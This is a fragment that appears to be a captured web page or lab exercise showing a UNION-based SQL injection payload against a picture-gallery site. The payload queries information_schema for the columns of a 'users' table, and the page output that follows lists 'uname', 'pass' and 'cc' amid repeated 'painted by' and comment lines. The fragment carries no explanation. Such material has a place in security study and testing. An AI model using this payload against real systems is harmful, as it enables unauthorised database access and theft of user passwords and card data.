 at=1 union select 1,column_name,3,4,5,6,7,8,9,10,11 from information_schema.columns where table_name='users' --
7
uname
painted by: 9
comment on this picture
7
pass
painted by: 9
comment on this picture
7
cc
painted by: 9
comment on this picture